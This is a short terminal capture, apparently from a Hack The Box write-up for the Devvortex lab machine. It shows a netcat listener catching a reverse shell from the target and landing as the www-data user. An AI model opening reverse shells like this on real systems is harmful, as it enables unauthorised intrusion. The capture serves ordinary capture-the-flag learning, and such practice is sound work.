 ┌─[zihuatanejo@parrot]─[~/HTB_local/SeasonIII/Devvortex]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.242] 39934
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21
:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 10:24:13 up 54 min,  0 users,  load average: 6.54, 5.69, 3.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHA
T
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$